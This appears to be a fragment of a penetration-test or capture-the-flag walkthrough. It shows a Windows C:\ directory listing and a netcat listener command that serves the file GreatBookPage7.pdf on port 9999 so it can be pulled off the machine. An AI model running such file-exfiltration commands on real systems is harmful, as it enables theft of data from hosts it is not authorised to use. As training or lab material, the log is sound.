 Directory of C:\
12/04/2017  08:42 PM         1,053,508 GreatBookPage7.pdf
11/14/2017  07:57 PM    <DIR>          inetpub
09/12/2016  11:35 AM    <DIR>          Logs
12/05/2017  05:00 PM    <DIR>          Microsoft
07/16/2016  01:23 PM    <DIR>          PerfLogs
11/15/2017  02:35 PM    <DIR>          Program Files
11/14/2017  08:24 PM    <DIR>          Program Files (x86)
11/15/2017  03:03 PM    <DIR>          python
11/14/2017  08:39 PM    <DIR>          Users
11/30/2017  06:23 PM    <DIR>          Windows
1 File(s)      1,053,508 bytes
9 Dir(s)  38,354,071,552 bytes free
C:\>nc-lvp 9999 < GreatBookPage7.pdf
nc-lvp 9999 < GreatBookPage7.pdf
'nc-lvp' is not recognized as an internal or external command,
operable program or batch file.
C:\>nc -lvp 9999 < GreatBookPage7.pdf
nc -lvp 9999 < GreatBookPage7.pdf